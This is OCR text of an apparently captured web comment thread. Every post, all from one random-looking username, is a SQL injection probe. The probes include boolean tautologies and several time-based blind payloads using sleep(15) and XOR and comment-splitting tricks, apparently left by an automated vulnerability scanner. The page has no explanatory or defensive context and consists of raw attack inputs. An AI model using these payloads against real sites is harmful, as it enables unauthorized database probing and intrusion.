
wrBEIRqX
wrote on
February 28, 2026
-1' OR 5*5=25 or 'y4uykjSS'='
wrBEIRqX
wrote on
February 28, 2026
-1" OR 5*5=25 or "kn0dNqIB"="
wrBEIRqX
wrote on
February 28, 2026
*if(now()=sysdate(),sleep(15),0)
wrBEIRqX
wrote on
February 28, 2026
0'XOR( *if(now()=sysdate(),sleep(15),0))XOR'Z
wrBEIRqX
wrote on
February 28, 2026
0"XOR( *if(now()=sysdate(),sleep(15),0))XOR"Z
wrBEIRqX
wrote on
February 28, 2026
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
wrBEIRqX
wrote on
February 28, 2026